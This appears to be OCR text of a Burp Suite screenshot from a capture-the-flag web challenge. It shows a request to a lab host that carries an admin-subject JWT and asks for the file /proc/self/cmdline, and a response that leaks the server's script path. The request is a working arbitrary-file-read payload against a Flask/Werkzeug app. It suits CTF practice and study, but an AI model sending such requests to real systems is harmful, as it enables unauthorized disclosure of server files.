 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /protected HTTP/1.1
2 Host: 10.10.10.34:5000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwODg3NTIyMiwianRp
IjoiYjg4N2MyMTQtMWZjZC00YzNlLTlhYWMtMjBjZjk1NzAwZDg1IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6I
mFkbWluIn0.iNJxuhXJUQxV6d2iAn-F6hX0iv8l_O1um9icnPiouoQ
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 33
12
13 {
"filepath":"/proc/self/cmdline"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 25 Feb 2024 15:45:09 GMT
4 Content-Type: application/json
5 Content-Length: 55
6 Connection: close
7
8 "/usr/bin/python3\u0000/var/www/ctf-web-hard.py\u0000"
9